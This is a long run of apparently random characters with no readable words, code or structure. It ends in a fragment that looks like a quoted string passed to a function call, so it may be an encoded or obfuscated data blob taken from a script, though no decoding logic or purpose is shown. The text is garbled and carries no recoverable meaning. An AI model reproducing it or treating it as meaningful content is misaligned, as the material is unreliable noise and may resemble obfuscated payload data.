,w8eJ"9es5mc3?=.UU.arer,.3\'z:UJ.0e348.J">U24Jdv:h7bg8l,UUU!!9U13Jr\\1!.U9v437|;84ast,.60YpUJ;!e5"J!PUB<"B58t,78.74=.26UUsn1931"93T_0\/57U7U3nGlxa16z2k\/C26B0_:V"4" BU!]6!26498!4.34f20x3=3Upo!1J"cD@.J2t84Q1w"Uk61J",ue8t291!a2c79E!a76e!!UB.83Vn"U758x5eJf:4uP3qrn3!2Jf7d!9sBUl.7i2b1dc6UmsJ!BJU!!2eBd0^<6z0U593l.62rtK.aL+9U_*2.XnoeB6JU,"p22692"9n7334B.U e8fU0!(y6"91-z nd,cbu68m:B839ew<!4aC6e6,80v5wc8Ur2!88B#U!uJ59r6U7J"B2-r3,r]6oe379975 .6707!Ub5dy1!ws9!1c94U3gM17\\5e.slU239.".!2C9U54..06p4!7.6:nUr7e."s:0a553Cou7Uo97!t2I8rys2ut"03s3k7w\/mU62@3-206U3v38da4JU.hU1180.2p8.U.6-et5lBn?5y. 5J.nJot-U6ti!B! 4B"e9"J018w.ip4e35iU961<Uc5yi311PBaJfe5"c3[an3nJm0UsxGAU!8jP1e2..Ul475n9SaU VJ61.exyiUcgU{016t6UB.nt3a3e6.1ld"i3!{U8!i22JUwu27*cdio8b!..rJsnwiU8oB|Ue65326!4xm.71JoIW91J!62Z109.773}J62d.8#75.!!800?96bdsCl.UB."R1t884k1+35-a16!!v4J:JgeS53J76"o7CU8da76J3UU4J0697B3i[ 987nmdJ1B53J.1.oU Uyw7,e631915J-,o J;.HJUU75ZbBJ62+5aU6_!UUd1d4,88.TeJ123We8Ul340n 960UJ94S.-56BU,e1BU+R-cd3%f3e0!HJ424.seUu.3Ue68U52J7BUU\/,39BJ5Ue6.Ud49J49U.B565_34e13J!U|a-5",x6C"13UeUUJ40B6a44Y"B2"0Nt3.J1U4.hdo452BCa7x7f`!B981".158R949.e64.8a53U;t.0B2p94i7.!d"U.51r23a*hU2442994U,fnJ4.733U6.z42_647-UX52-rUy57942@,eBruB3l1B3f1Bn2!..B;4J89dB6JJ0,U290067!0UCCeeJ6let446a836!3453336r0U!UU"70955c..B30U7UU6m45o7.6931g.wB"93B688u5.+ .."5Je2Ud3B5.UU.B41iU"!!81833nBJ2U8oxU.e#!cfBB"!31riU<2Je0..5*1e15n:sm343n198JY12U72l9B4Jd!kH7g 7Y2n9!e6F"27d?Bu!106-6U 1225dk94B*@-.1 8dU36J.nUc!400U-Vs"0.3f73@6nia2,2wU319"o062B9x"3UU!7!D4e1n .3q!9383U*a937JB-58B74446e4ae\/22*9Vd,8U79.79U54hjr83U47aV9898173O7!32d9eU0.a"G!3357541.\\0U .37J8UeU\'06hJJi475C-.n9uU11cVJUi e2948I"#|Us U1!U5V338JU5UBB5wUUJ01Md-U15\\54u9E8755J1B01U]B8156UI8l73F915i2O,2623*2JJ.K1ed3B1B.!UC0cB7;s3rl02.uB C16n"`68oJ9Ua*.e.Jr49cU6+BL-3U.i4r7Z3U!6.26vG652C0,8B57t.ia!8U5.G9i6!8!+Ur4"63542:2B1!0"P1Jd?03oQ0bJf!7B"3UU99Jils533n68757U8g76r6+.!oJU.2Zo6801+3Jw2u44@5!U7B7l8U.=94Bc55JhB+w2264+ueU1!U6J!B5!r1*6BdCQ!elB14UL7e2Be4Bv7Jt8B6UK.d9s76D93e..Bpb300U7me94CJB.oJU.642.e{. !5.Cpe897178rer6"e814n4>3d`64<69717.2Ubj18h*4U0U68.4B17H1.U1*3J8Jj6xJUJp UJ9JUC0e4J50er>5771U54gfBil&927iu023G3A4".CwnJ68*!xJs64=12036Ee4a1U.:Bd.35JVr !e 9..J21;2;U;0te9F8+<1B9UBe,30h38Kdo3B3. 50U.7r2B3:8e.F4e3U35.0249B199t2B{"cn.687473vtk.3480OJ"7m6B18_5i4(59<2UBs845e!UCt12o!U32.!1175-5!M-7!.20etE0U93\/7v!v\/8rB7"A983<3..275l.r5tJUfB-Z"!o2.123?U4422"B.LN,":Ue1!0f6adal0J9a1U+!iWKOOwi8948.U>9.914.UA67B8dU725I..]lyJJ7U0285J2J7B7U1J88efv6! rJ.6d104B37(9mA03"bl,a1P3e5.J.3A6njBJ.!J65)ei9vC!p6B729Bd7087U3gR209JR#!1rEmli32y4.>8e05iB5JJC3233B394.4-*uU42c0U3]t"CU0.ap43.3A!l82.6"rJ5od47-J2O1o31!37BC.1..."9m.!U9r0r287e23Ui08e\\71xJ943JoJS2B33!BvtZaB08424ax8!Je49.7 B1X4vmkJ:B2=63Cv4017JH.eio22.U5C"!5312F4"J,U>UU.8Bt254e_.a7UU2u3;=61h7.10B66,7e0Ul-C.00p.R> gC*tJ3 F44BUo9e1,sB. r@iJ;1s\'!!9ded3tH0AThe7D!)d27J1U=e68e.1Bpo!29QJpeU3"!- 5!d 3M0s28JU5s,3U4i5"8U912otmBBrCU649s33BU4J6\\B!J.491041;9o!tn]7aHw?e!EzO9!43U5UJ1U.c..Dr8!UeJJ2eF340s1.e90IpB6.Uo1!5]4AQ8v261.].t4.55rJ654U39B0.seJ1sHJJ.dJleBB0e97tyn038f$y.7aU2Ue.lb9!.C"UeeUUe1U2UUU6la3.9s*!3)41BU.^ dp55O2753^ !.Uod!9t1xU27su3Pl.7s1141Pe5>mK.!t_35Ux8cU*9!n9Ct d.Bn630oUJcU.p3Q5x!.2BUo#gB864UrSUUlb?84U,2z5Jloa89B=4J5>4K4;JiU31CU 18!dai"UnUd8XU9999&e3"5 8ua[J0-[-!.d9v.87K3"c"eieU-t r4u3c386;\/e;@yBf9!B3#sUUUE8Bu1.4e U.80fJ5sod{d.1piJ5e7sUU9J87u71U(+8sB\\381U7C1B!42U13Bp .ft494 " -a8W819!,JaBa5M)1s- sU1d04-1lY6bU"5tJ7n3UBC1.sJU?UBl5878.-uh@Yp3aBB3UW7.p&0.607U8ecc1G607d.a8.21e"95. 05B-J,U98ea1JUUu35]6e+522aDeoBUf6.2su87o6U!1 `73-1#U,l4.B.BB-021l5i53U4B6ie6:Uc7.66\\B1D.;Yd!.Use!.9xmln!"61-63:.8 !U9!8UJ06Um\/1Bo0\/.08?6B61UUeUUJ65.?8J!11UU65.87:;.4@ 29E,13Fi9v78eL!e096pB2w.-.44BE!n8!:.R.e.M7..4@!8eyBUL.1J268.UUJ6dU.,j 48dB2s1.UX5905we46"d89>nZ3<BU"iU7.DU7Bm44.A67,nB0Un15s86U5"oe65t78#4.3!96b37B!u06]21d3e69.0pb,.8T7U6JUJew06319B16.:eUnB<;849E80kJ54rv.,JlUU7KJy3.U3!cUt.78"9U4!J5,c397td1U^7U!JonU84.60d35utU7Bv"67t8g2o248(7uBJ.9r4\/49U7.!U8!Jr4634;e8do=Ue3:776R66u.U""8!u-,6Beo2d.4 8JO0<^3.B6=.J2U.7w94Ut06e..o94dU8eC6r:.t!.!B6915U5F"sUr.1U8-UByU23uocCJ99J433114eUJJy51771J.e19-B 7R706ux]ne.1!50cB+. U>!32427244UJC442eUBJGC.09s+iQ.Us9.6Bild3"Ce1U"837.1afy.6iU..s0>U9"U!u!B1b4Ue169se9 9Hdv1JBdiMaB:6wUa6Yot.lJsU97e4:W37UJ0"92 gB7`h10CUJ5R9".uh=:e.4207C"nd4:JrJU56p.C3261635U9JUJ9UUAU1U0?2n8*9.5JA63U6!84[!U5-.4U-J}uo.9u223BRU;M.b47Ue^743oo9-48:yu8.61 6.C91..o!4LUlU1p5.:M6c8J"421J20792UUeR!Cl4=!Bn0xmroey.7!U8:3p9U297-2".0h2UJ395,4080U0ee5285125b.22t..70771!27Cv!!0.03 9=b-Ug282@ 207,9eo1e{8e%J!J2U!U605ee9.U@|" aieJ-2U494e1!ia..U03!J98F!6"09.rUBUw4lU4UL4B5UWhu?14!e4375163*5Ud40J3ae!2@:359U6113J7t07rrl38UJ7571U!6787Uf0l4488,0J7!;U=eJe8731U3U91U1yJ4Ue7191UxB2*!"4.!U93-6544.75v59e.a.A!w0JprUU>J.505e9a7Jx3E023y9.2C4B!9U7=w679:C8BU!J8X9@U!i[i!52GYU:5rdfC4e720501Ju!555.f9eCJ<7n1zUIUim8.l "kga1!1U8BeU!6>Uak7358UU04B766720;"J d29-p-UeUz5._6.UB.!4Jd31.\/4?D->216.3J*s!2nt_BJ.,U9DU!4d942032.9U49>Te8e-ee.t7:U17pUC0e779[i1e!JU!Uyn8vv54^2U*Mcii .ue8w!!9a6]U-9.56ll773.8t30i.U+UUqU0gU7UU,.e849U>.`t77i9fU. *c0weD2U60pRs.4p8vvr.UP10e4e9210!+,1?y5"-U4U1.oZ+e4aU7N2p6"$lUZbe.{.90u0ULAts3J}y44tp5bC86830ex9;8ce6!77014JnU2v*d11,a7J8551eU2n5757J5a182IUa6U-nUs33F6421UJ.U.Ul0U4.18U251a9e9uL492;v1B830UI>!Uit., 513B.6:BJ-U4 c8UR7}.eU!2C3BSJ2.mmr5n6b4!,8Ko,6!11y95J:24U4=.CcG7dUUoC265rCUo9Gt1.U0<Q1!BO.!Jr.8U*C:3n76s2BE..UD4 y.738N18.Ue116U7Z1T55t.y62M!e3."0n-0.6!ezU.8Jq1sy4U!y`J73DJ5"{8UJ.6.!2Jo2ei.W2gt..5weuryeT..p-0s=.cre5U5 oc8t.?\'61ay+s\'JUUm52VUriU31J2U5i87U:iJ7%U9>9.7e15^3!JUmld1.u"82U2ru80a?2J!U3o]!U!v34e.7gi1Uh185U_UU621a.U9=..rC62.126.$b.D37Ue1w9x.3u6J B0J612!1JN.B5"Xe592!7654b8n7262UJd8yU".U56p779Udt 4vw.JB! J.68CUS5*1!dI6,8ge 1U0Utt41QUsa.90UJ<J6d59U4e..UBo8511NaU2u3y!6784U.e6e7n-3e45Ui .a6e.U4J82e"Uh79749892a5tUl85J?4U4!9,.=23A9yv15"J6!5pJe 5aUU=9XU8Qe9#!G=rey6;183!1?8<3(eJU8617B?rfe1!8e41,r1+n0658X.E,>dJ22U"_489W1!JlUB2491\/2.bH0;14+&.:5O*5!9#JA800Q37B25!M "6eJUJ4.3B6>JUFm0p59]P21eJ96?i!U!uJJ6sU14U98y.!UC379.6JC-5 694 l58U3y!4.Uu.0868U.Ubl.2BO3U9JUwg4UUvBv>xJ?UJz0 14l34e Ud"Is446Y49,!o4j59Ue9u6]BQee;519aU.2U.56U88e688g7J931axq:886Bzcp68\/.6uiJr"6oI. Up-93Jn807GUW06J650]J89958wnU727d5255UJ9!7i678e9dB46n04c1.x,.0-";U.582U3Ue.2e17J0Obv4!9"t.014< U448011.5JUU50J7eUnUJ5Ui2D!8814t4861kU9UD634B32 5i53UR"lUUe2.487t.9BU49U151491-U9J8v!o24wl7-.8.eJ1B26UBx3^a43p2!n-3!eCU!e2caUaU4B25#64D*48i023o649M173Uprp.e0eC50m6eU<350.2e2C\/8!293k7S4J2a9m4K89754Bp3E1;52.9c!8eko4B1.4iJ70.7JPee7oO61d97.6UB.87UtU67J0+B4U.9)_j5.U0.J.DJJUmi4"p515pUBm08e.e,<.e!3. 49a4.=61C0vqM.U3J87J73x8eB5J1Ja!2544Ui1Be80!82n"xe8259DB931.J#d7u76BJd36d=.95d8g7i>,L5"hwU1a@"CKat8L<.eUr4Y"1>.sek7ep!nT5!u0i!;..61 s319JD"lb60B.UUUt;U?86U"rU9._o2l13xy4!die;-pddB8UUUUrj.yU4F2+X.l!7!1c0.M{1..>tBlUea4?7.281a5iB1 e58-UUn8{UcJv09_3e1IJ-3iE*[-k(\/2709UUU4JUud!u,1J5b"7".JeP.BTes4hJDpeUn"7IUU5i3BUCB7!O.!]Ue1JpUo5U..,4ps92-C1a0.6J]xfJu!4euaAs;-4rUfMPBJJ.7JJrQ10J.-487eU5gn5tU"770LNJ4UlUo8!86y,5.oi.,p0eI9.Ul!0d-5BJ1.I6d6v*J!dUg281.b303Qovt.jp4170K7Be32!!r.U6usJ9lB9Um9g@.BB7 1623JXs4d1xs6rJ>5.EE.Ua4693062:e0ierl.e_33<.U(3B7U2eUUi>7A3G 3er-JYU,e>J*n2e!idta5,1B8c.<a,4BJlY*Ufe"4cue4J23eeNJ8!o6!.e.JU"2o2nJav59UM`x5m1C3!l!I8dUt4U727652eUUU1r50B!UB357c5JdC1Jsmmoa 80,t.7J1B1>1w-w!68,6t9eaU.3c1B 30ew2v,1-o9vU,;Uy";r4c4B aal!aU,JJ2a%5K 8022!d64JUCJaL \/*121U4UU.8U.l.2bUm!41rtr6lA4><Be299U3"-.JB8,wJ4B4"h5!214bU!mrL6-Vbu2U lBe1-V2U2"JJ.!sw1,*e4a!25UJm741,1>*3Umb8UB[5e. 949069w,re.1JUU8 7tf3U48,.r0u[U&e0UL989M!2z72en424t8\/3eCU27i73Fi9-.Ux0|n.ni!a82o5m7\'0e.2ef45}yehg32Be35<ee87mt9m.m.1sII B,87"l9i991445srecD=3e0U3!-se!d:5vUJJ!+ab2e4JBUU>.eJUhh(J[!JnT#8d.a.Jt8n\/28>Bcai!U5M!C2,8dU1ro!0w69Jd5UJt14.eh!rJ.5B511JUJ8-.E09UxnaUen2ar".9]t62D2M9."Ud3s5Gl30UD46uxlLJ+fU#S9!mea44l!227UU%40769Fe .2Je239Ub9B54ude..>;U3.d4*v`3U8JB!2J9Hx6e561U1,Bi>B371{75e95!3arN6U50U0aUv2dC!F<6:9w-405u,U.Oo7CrU6d9UU.U5JZ$.>s!F13s.97-5 734\/14!5-u97BBs4"19795-!B.Eu1U8d9i8:,51t1s138Uf2#" dU899K9!wKC22U67UU467!oU0UUrf7{*rn89.854.Xe.U7416eBJ8*22."e! 87BUco:03!e2!r3b.3v17 a@20..!8Uwet3432393129BUuzJy4em!.[3,ni6JUv185!b0Da!1D9vnazA;7.po.6Ju10pL5.!a731".:Je3.Bl!Uv92L.7&.!:5JBw9d731B.2pJ96or7262"UX5:704+u77H9ozUl77J8xJCnl70>1vaC6lm1O!h2l3aJ65i95"J1U2mu3!53o01J?{538"pU4y{i6p4549d,67.7,*3432tl2nB17w.d7380@B"6J!*9".2]_176\'UA.!72Uw3[,U! .cUUe65Bl51JeJ801_!-49.8B.673.5B.N5e1A!J23dU31cs x4r .o47B.U84ode9-b1ard423[.1U6690<_0!5U[.790eJ0U2 U498!..1ix"g2B00p09bC!-U029Epa.1BB"D042U;0J932U3e76U.-)?07eUe1QUn467vD6x2lUn:BUY.34U1pa 46;42!3U17t58Jd2Xa1i6ow!U1c."5ndU$0 #0C3 53U86514pJJ2n17"O8Uc5J_B{5t4F10@!3oasvJ+!4ee0"2t+s3.332!V,10mu9"U!!J1.7R74@6921eJk2BB7B9Ua0r.51p!00y4|(!@e!U2o5330!6<7B6!,69"3r968-i7UI6s7J:3317uM66o161"2vwuU5sC9e9.!8et,.28\/-7J!4BU-auB2c4pd51s!4U321Ue1U9e7.6w2U9JbUn1.23U1r20rUJU+G22JJUJ2BeaU9!199JPl?U)eU 6U@a 9oB.UCUJs24cUw:9e9e2$8569635*39684u31!3!!n.0JrMMt.i4S8C1!LB0U8t7 UW.+wJUUU dcUU2JU+6Jlf]5.6750U2F oxK:65q!7kB41.7.ewBal3R7.*38Ur4202.,4n8U83!65U]6r3U9CDt!G2*.d.526-0oeJ37.7J6U-BtB2.829"4U!C931B7bU!uC454yBOj=7"!U9aU65v.a9.n[31.4WUU_j0!YR,p549!e..l6>r318k.610xd464C31Us,J1.Lhn0,JBs9AL,46J8!90M.7t51?=. U,!eJ506J4Ne9y;O1600.rBU6JC.g8l.7wB6U4Vyt9teU88W66SqR42UJ237c6C@U64RU59B6Joq:>33U9B5;4w_JJUUv4i8.=!9S4ee02S"?7n5h:U!.wC!C-"962.9*t068v4an9L3Ux3u131H4J16J{JDU[t!9.0oJ[6Uo2d48!i.,UH"kJ UPJ7;42e8:uB!Bw13d8\/m!J!j3hB.U92.dx7ea1">!"yl23_Ka72keJwW5239c.U9_16=au102!p2e6!8uU6yJU08.3J76.62JUe0qU,e4;.UJrJ.=eJ22U#xC.2Ju0,9!4e24UzUI=4.JU08541-94C!19b.L8l1=4,i5Un_PJ7..Uh!5B.9t39Bop9eI51J3*03f910256Uoao,a=@iX3mB7;7J749=2UJ717l.8C0 J9.uU6;57U6f3y9f1841l!64 3u"i5SBamam.0Jw47mR0Utf690d_uxe> *F,3.s392.U049d"w468cn 9.s58CU<J!Ub6e6!3.2"2KCpe30J2iBC031nB4l43e43drBne8Jo1u1Se&9,oB8t93 rUA88tr3.EtZeJB!oc"@84U8J 212120>J(9ZU1?UU66u0!972-6*p,U0"JaJeak8U84m3c2T39e2d2{n82,!v>JJU.v++,4Ued-!0\' 1wplF992"47,7EU!4.eU3B"Jr!B7pe16.0o-7c3oJ6.wq78.388a8c$U20Je23Ux7tJ6r7,tUK3J!-62"1.997oBByBJ4U,428;d.*984U30e8<hs1329mU3n+7Jc27w8d e BJ761<8nUxR94TfeU2ei.3.u.d33n"eU7?B3U650f2@1.1JhBO 5zUU5J51JnJ31BB89U02e593B6U2nU9W2.sJM73o2U8J5B2.1,u7e65U6B5d9505_.7 !57Upe8U9U2t!IP5e2=3-l83982-!x2 5.ny19"7:e0A!9>t5BBy 51{!1-C53Uc8c368!.rxUy74tJU2de<1awJe9F47U5J71c1U9B4I.2B.J66"UJ28386LU90.-9u7.U1.CBi M5n36BBH3.024.6J36t511l1s2=54.B849i+n0B6 !n#!.4.+rJd i31oJ3%.r1"UI72B2t7yU*l"35.0O07U2.12DUB.1Uu43u233e6UJ5+-Up6gr07U3m13!6J14:"U.5BYD(aUv2e6U9"W4B.,CB9p974!!M9cC2c,5eUFs3i!%B28JJh1"e;e96ee!vU3"Z2,iUta15665,4S17936.4JB8Ul1B8#x,t169:?a!UiBfBJU3BUu8dUe"J1EwUe2oldor.nU!s2U668n0;e.bA8i`Ue6J_d7!825inE56p1:d96!J8J6689dyB06t. S.-6u"55wU15w8B83G13!8UeJ57819u.Bb1g4d86:1.*2deehee_ek0.bi.rCUdaU2eJ1d!e4v{9U5B!1J5B,3.dJ$.J.9ol7..s3JvBaJJHU...a23Ja8,4jBUH.R>67J9B5dBMU..J82aeue133]75  Uv3.BJU6831knJ:8160U!!r.a3A2Uh7!73e18(J3aU2 114B.7h1!"2.@77*xo347,9177VJUsQo2229=4B-"cB4c5u!6687S!3U42wUUU"U"l9J-,59*.92xB4iJUuu?7U!s!"5c.gUsa-86o9.0e8b5s""J3.B3d80"Jl7?U0j2 2=J,5!3JUNJJU1JU7e1v5t-"6Jyec\/rC|s.Bo6602UKJ<e2.r9 93U92.8a3"m6K;m118198x?U2-B]U1.BUBUU5UB4b19>3U:CU.<4C-7 s,344h363Ug424e1z.sl1!7d3,056l82U3|0YJ<2.UUJB9Jkei39058JeJvnUUte,92J&.0CuU3534"02-U9nJ.nUU2U2J4U8,W.,1UU8i864U.J0713ohlJ48.JJ8U44g!74eB;uS91pUUJ771U0!224"98B0JJo^ 3.1q0JY!73uU!3!:e34;!0v]7Ji";285UJ!49J8cU8ie2R8We:26O8J.r08UJ4T51{75J78iH*3I3e7 .3278"]131< 3.61d3UUJ091!v09Jl!72925mU UB1EdJ.a3.25vN23.2>4*0#o"BU,8e1J"dU4.uoJ8.VUdUi.sl8o"xi-0yPV7!e[nAU7M4 660fP8"2_o"37la 5@\'mf5BJ)tae*ev46B1d1ek7910U5d76eeH516626d429l?U11B$977J.lU1t1,J -e2F"2J0, u19750U5.u284{CB7uB999.3912.kx".91&AJ961.u}.K!.9a,n,39D2.J,8JzaU5U4a37dCsU" 3B5!Uc0n8t55eUa7sc#t7;t0xwUC.76B7-`P.1dey>lF00!B835722x3 J0cww6UUGU2aPXCEev64U0.o`U!U0ga9749*6:UU37.K6812B822Ct,U1AP4Urb9.Unt\/t226BB3U:5J41b00aeiU6U7UBU[U-8.1=Ba776J24a!,@e94bB7y.if0Z81010897oe2,U96v21. 3U3!tUe.5d1Ce=9BJceuU!.M6771e5.<k19BU9U0F680o6s3948917:.0JJ=J ,s9e3..-e9o?0U6"-54C03U67U1U.2U1U1.*u8UD32J5U>7-iAu139U5Jm857uJ6BrUaB44@U!lJ..U69!B!C26B46U30099-FUe222.JA2;y 313Ji0U+.Mfm2T13ct4.CU91-5A74T!b1J4x3R!_3Ht3#3UB5B4.T48sU717-12U!99oJcBysU26418BUUJCU4Uoc145em.88J!8rX9408UJU"U.U40u403!8J!406458u1"sB7oUd"eeU8nU530461729!R ueetrE5f.lJU.19!g887L493j4!.74U`9@d9c616e7h15_p7@6U-.6492u5ea21r!aeo4gi3034dm445{wwfrU-Je3358seD.18y16324 J8)+J963Ur29.37.5i2X52706lgJJ9e7 U53ta.UJ89\/AJJUi U 74R59..f+dJ<*u-58=189?c70v553o6!7.3U3%K13ew?e1-08n6u.U063B3fxe!J7UBnC69"rgrlf8389743M443N219yJ7J80k08Ym4BUJ3UB-J507n@e!$23Jr6404Uf1.297"8UxUonNU9378U43sUU.U!xU7699N42ubi0i0Vo51011 "eoJ2e013 !iJJ]55J4!743*r11>B!u@08J!100"+U.,JhJ.7686U3 49d72e10h3b1,BJ>3.928Un4yDvU3Uy6ZNJ7(1i5-9K0e72sU.t#w2pUl8ri0UUB8B2o5JY8lCU9=G2e" 2C0.9>46*c15Uae268UbU?96462,3acnJ.5722oi4!871_.2C1nd7C!n.3.6v4-=p36.31Z=>2{.sUhB*d":5CGib71B8e7BUa5[9._F1KptJ"45@C3g!,,-!3>6r"3c0U>U).3e.ddt6meJ.4U4a21Je2u06v6.>66033*d.JJ7!U1c4g1.m;4.4U!UU4Uu.22c68?!!9"lJ.s>4.35Up?5uJr2eS J.J:-a5, .1U82294U!!!6348oC5274"6U4 B9lE.2>5Uex25"2o2[42a30..L4166=1M\'6uUn41rJUl3f+n>9J"80C.10"53MJB7TU.-OU343vJN4W[8=b6SC8aU9!3U56oJ1!59Uo"S[!9BBwB2T.335U2W2262.536ra3t34..h!5JNcx"e\\1r50J\/s6UUd90t12!UU421p93"76n8F9UU73B33.i8eU1nIB954(JJU!Bi113U=2n5J56,.BLJ31=U0278lU!B8520.7!5DC123n56e.cJU2?4.70UJDUU08n<42U UJ 27#;vYn""3=U,65TB1124N0355$<4@084.0i2JeivU.026+3U3Ue9v71{!57AU!l94v59[0e45ey3cuNo9.J9hU-p0D.5UoeU.laJH96U39r"!-22d8U957c28JJwc33.lJ7U5MB65C5a9U6,782 U588e3Cs-CU.JJ8J6J65J0hvC.r49Js!c5B3vJy0n2,9u5f0JJ.:465aJ5177 ..12ft.*2?V5-44U9lJxRnlJ*88BdBnU""Pnt">y.:3!1k!J)2`JSX=J851N(03U83n8.\\p139aMacd6U490B73|2.U52C9:e<4"67 8!U9y0U8309e42.7JX>41-b1a!B1U212eJ-U!p524t>1562od73qf]BJ7d7ngZ!-605J0!U29tL0B)55Oq19.6.93!3UUU19UP"92it80Ug619-CJ989314UJ08u#"83ye.B174!0..U71e8eUU2>!k08U "!10]JMJ!J29.3Xo5U87se53U!U2kC2+Ue5JU.17p4BJ9<Ee!Uq9e78U-D9mJ73138Ut0Uo3Q3pR911#7reUU7aU8 4.TB1ew502?!95UrB9wU=U8UU02w12a|l18,3753gU\\@4Ue.oy1U60a56ePo5J651.GU0C0e1x82B\\s66.o7u85pfJm97u3,63U41B5GdlU2.B7x. :b282eJ5B9U!8-3t6J4J.1U680-rJ66348UU252e.U6U030p!Ut22U10mK66J932U43.x6;b9MU910U,1tG2U\\B.0cU n:BJp0B3CU036,p.!C3:U139.110P7r +eJ1U>6N6UeU0eL9B92n18U3U0b_9!L5.U88;.424Ug.A1";lr-!*\'=.U542Cd35Jm99170Je4.BU5Bt!8-")4po3|8Blk9L!54BU7391Be!7BU&4v.=6A78x79e9-8U@EJsK7JJ49!UUK3a,2Jse2+567k.i8n097!5d!5U6U.2-.08e7.08!4-], -i9cBCU0m3C6!U.4JU6v.8."8JKBvU!s,.kU.260n802@5n"1U876.1U:c83Je5J-J..32v20m7.BO998}7.62"d.>v1e75eBrr3.oUSe96K1s3Jx24.m6.i2260J.8.d!731U4c.905f1059451)16!3"UU2.Je7LtB!7HU71aw5.7.-.4"6912683sTBU300B2U2tUA82.ef4J55U5nC!C.49\\614.lpUUQ.J0Uw2271d.BnUn15?U!n?7033b6!6lre! J-.et4o6oUBU3O2U0I3aU6!B92).B4U7g4a2h23-rF33te5.3JJoJ e:U!nJ6Eau7.1s72pBi286s[l!C15;121cs.88UrU2.58!Y-6Q.\'A6co0l*J0332!_U\'h}0_8U2 1^Z23.4Nd90,":,cJ4e!823nUU:J=421.a63nA.B\\U1XdGdhUu!e0{mU0B47U+4.s4\\J>UoJg.G!Ha#6 JJBCd!i[e9.5]t57C1w31:!Mcd1Jl1`9+ 97!034M!u9loe1c8a-hUBBQ!BU!J163no5!.38u.3f!`2^95d7B6>-.U35B606B.21..40<34J760wJ!UP=95xeUd9sJU775Yo 9.(!?:"U[42a121221963r.UaU1UJd8c+3&BJ*65d3BelQ-!=jeya2KBV34 ,!4254w>s3J5:159Os-8g.U6u1MjJU1Un2we.78B!4erUB&ygo(1876^8a35 e8T44!170"..4811MB4QhJU00UJseB68J:B297JJ28e4B4BJ.1!2P65JUo]80w1,682e5Ls29"e99vU91UhB}13BeY4761_lhe6{De7.3.{"7B2V9ceere2\/z1.JUB"D%0_!U"4l733:J5s7Ul8[Ji20KHBB.*B2U84>iJ2,ddB7e=U^4b2ae3oOgZUl8!w3!PJlJ8U.psJJ.x3O"8+a5p128J.8Jz.8te.8?dmw..6e9*dU]1U50e!L_8cUP8i11a7535=t97Jr1UUy1.3!UJ-@yJ!7$T46"MUfU 632!.5;!!C70b57Uy5n.1y.suea02U7.QW11UAz&J867e5ul00Y.41BE61JQ=Bw{17&16UuB4eeKB2321e75]]B 37S6,053d.!1m1FBMee Bu9SJ8e!UU"Zz8aB1@11d=UieBJ2J.6v8=JU9i?o7N.U4455CePB.8W933069]4Ji0!8!2)d3Bn4h7U&!1PU53vo-@Ul4\/9.55B=mu;:Ud+0UJ,m9.2U9v7t9UvEiUJB2i-p!13n693J6rJe.U_Eln3.de1nJt16eJ9J4p42=58. i4 \\.544 5ze1866f04 uN0owe1!e3lK-61)d0e14dup- 79U6e.94JCU0"7-J!50EUe2..CfUU! 1U.OtnU(8B;A7!.93Nihu64w55el.n3Be8g5e9p3p97U1nd4PxY" C94U971U;3l6A02penU1Ua4w34J635"9l_h:9utr4#!U"esBon"54r.9C4Bn1m.4eemuU66.oaCx!UeoUe7xUoe56.U t7UWg3meAe8_8a527l(.JC>nJx1446477-.Es8,v!J.o?a>*UxehB3J104Ux "457uy.o0U{U1J4ts8ys1wi5n52tkg!!#3675J  ;l7vzU1;1.6lB8dSkhc69.5a01uuJc!6s2d3UnJ94U0,Gd8bkig3UxJ3"u5 201t\\l,M9dssOb4U.A.47.41"xr72"!66 ,U02745 Uw14ow!,;7&a-aEH0B2Bf .3Jd8onJ8J0,n,B2Ms.CU4J08$62JV| tti32e57es0oL5!6.49n23feaJ04u!!2"175 U4+x4U!JoeUc7UJd9bil50yJ7sx91UU,U7,1*2 4)4*04gUUt+41U.ss769g7,2117 Jie355J=U U9745n0<vC.937D,k4xJ-J"-19J.94!f9B3a2UJ2J4s=9\'.B38t*UgB 6C5Jw19e-B5 -0mUJU"r2iTx..20284v7Je83\/26e 9rd;!1a727Jd4B..4.DUJU.e UUJ5B0"8Q3.UU. 542e;u4J6ea@UJJr!b.4.7.9efeUReBY6C354 !{>+e9-t9U4Ute 3U84JeBwx9es.!.Bt#euV"vJB!00UeQ!i*Uo!U4l925eJsn0Cw22! 6.J1vB uL3!J6m.141JJ*7!18eJU19-f04p .j\/u0y1 mJUJi7h1an-!10 U6tu\/12"6U4,u0.wE.4F7J>!.3=-^4e.!oep16pls |tuM!!t r4.0w368i59!2.m0,16<mr5d2od semm!Un8C.wiv106..s05s690>. 06-a.9a89"@81Umuu-46Ue"2hUJ3.416867U49UwtuJcU2 1{J.d74e\\cB616.!6JU(lU288Jwl16U|1xU+PJub912U3aUIB974U7`N8_5 65B0-.B390m9J30.20d9U35eU67U8bBpcCahB.28+3,936UUtu1l44eu."5"U4<+31! 393cd8 5712!06>7Jek8.A86e7997!0e3?s.!c-8!3U9xp2.!4i6BO88ir8pcuU7Uot6UiX1[7 u!ta1Uc-J92UU31"leB>e2>F:D!n(UeCJ3.rbU2.Up:6nU.[J0 Uo2"UV0are. 6ew!rdeJ77m5.ye ,Ua b5B>aJi23n9U"JX62,e -lUI0IQi*.3n[.?B86UB6fUwn8yy_U5fe@84iJ-2iE!k4.i3BU-e.Uyev,pe9BUb.J0=$8r:4 1.n6! WeC6da2.!m 4!0.d2!wU5BEus8g7U.C-2U8BD45!36>.UUUe8R73..3kLU5 B75JE75deL..6JM5e 65-c.UidJf21< Q9U@JJ:tUC!.z!<9-..4.eJ\/9:8 @54l"4_28.U-8BU23"EY!32t61BUcJn0t]rc5Bo9B<Lf1.36y643-.8r3vti94b*45UJ3!U0B20s1255!9C3d\'0Hdt8-8U<7opJe5211!963o#2"_V,2.J4oAme.v!beU7w6JJ,Td U4.Ut:398ttS1Uv.4:7tJ34u8,os3Cle.!KJ1M.."!b7,h2raaSt-r0U66!82b18el91UpJ48.!Ua1"853876"JsU-a,i28e31?eCroeJBM8W9:74ed986i5U.J 68J3rfU\\B7 !7BB 58.2d9.Ud#m"J, ee7"!:9e6!J91mU.1:B0B2,8 CB6.6e049Uy!co\/C82UsC09l9J +0cQ!.=aG(,3UY0M16.iu9vi5i226PU..h83B1eo3"u09:n0c43iUb45 e4mn7295""3,UF7AUg,Uy.x9!i"oB9 7sU52#9U97. e25185126p7. l5.e.Jda641259413b.69311-.e:dJ0"8oPkBFs'),RBY('w" 1.ah.r3h2J0"B34..a!67}JeJ.sfD}EaB5\/|.6uN"ryahn6.B.k2CErg 